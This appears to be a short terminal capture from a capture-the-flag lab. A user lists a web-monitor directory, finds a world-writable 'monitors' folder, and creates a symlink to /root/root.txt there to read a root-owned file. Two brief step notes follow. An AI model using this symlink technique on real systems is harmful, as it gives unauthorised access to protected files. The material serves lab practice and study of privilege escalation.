 albert@alert:/opt/website-monitor$ ls -la
total 96
drwxrwxr-x 7 root root 4096 Oct 12 01:07 .
drwxr-xr-x 4 root root 4096 Oct 12 00:58 ..
drwxrwxr-x 2 root management 4096 Oct 12 04:17 config
drwxrwxr-x 8 root root 4096 Oct 12 00:58 .git
drwxrwxr-x 2 root root 4096 Oct 12 00:58 incidents
-rwxrwxr-x 1 root root 5323 Oct 12 01:00 index.php
-rwxrwxr-x 1 root root 1068 Oct 12 00:58 LICENSE
-rwxrwxr-x 1 root root 1452 Oct 12 01:00 monitor.php
drwxrwxrwx 2 root root 4096 Oct 12 01:07 monitors
-rwxrwxr-x 1 root root 104 Oct 12 01:07 monitors.json
-rwxrwxr-x 1 root root 40849 Oct 12 00:58 Parsedown.php
-rwxrwxr-x 1 root root 1657 Oct 12 00:58 README.md
-rwxrwxr-x 1 root root 1918 Oct 12 00:58 style.css
drwxrwxr-x 2 root root 4096 Oct 12 00:58 updates
albert@alert:/opt/website-monitor$
albert@alert:/opt/website-monitor$
albert@alert:/opt/website-monitor$ ln -s /root/root.txt root.txt
ln: failed to create symbolic link 'root.txt': Permission denied
albert@alert:/opt/website-monitor$ ln -s /root/root.txt root.txt
ln: failed to create symbolic link 'root.txt': Permission denied
albert@alert:/opt/website-monitor$ cd monitors
albert@alert:/opt/website-monitor/monitors$ ln -s /root/root.txt root.txt
albert@alert:/opt/website-monitor/monitors$
1. cd to monitors directory
2. create symbolic link